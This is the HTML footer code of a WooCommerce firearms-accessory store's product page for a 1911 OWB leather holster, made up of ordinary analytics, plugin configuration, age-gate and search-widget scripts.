<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+UNC-LEATHER+UM-OWB-3-MBL-R+OWB+SIZE+3+1911+5%22+BLK&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=58.15&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=83.97&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769123712' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"83df1f5693"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ec5acfd2d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":135670,"title":"UNC-LEATHER%20UM-OWB-3-MBL-R%20OWB%20SIZE%203%201911%205%E2%80%B3%20BLK%20%E2%80%93%20Greta%27s%20Guns","excerpt":"Compatible with 1911 4\"&amp; 5\" up to Half Rail \/ Browning HP \/ Colt 1911 4\" &amp; 5\" \/ Kimber 1911 5\" \/ Rock Island 1911 4\" &amp; 5\" \/ Sig Sauer 1911 4\" &amp; 5\" \/ Springfield 1911 4\" &amp; 5\" \/ And similar frames.","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/151181-1024x1299.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"135670","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "135670" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 